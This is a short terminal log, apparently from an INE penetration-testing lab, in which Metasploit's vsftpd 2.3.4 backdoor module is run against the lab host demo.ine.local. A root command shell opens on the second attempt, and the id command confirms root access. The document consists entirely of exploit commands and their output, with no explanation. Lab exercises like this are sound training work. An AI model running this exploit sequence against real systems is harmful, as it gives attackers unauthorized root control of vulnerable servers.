 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.13.237.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.13.237.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.13.237.3:21 - The port used by the backdoor bind listener is already open
[+] 192.13.237.3:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.13.237.2:33553 → 192.13.237.3:6200) at 2024-07-16 15:37:55 +0530
id
uid=0(root) gid=0(root) groups=0(root)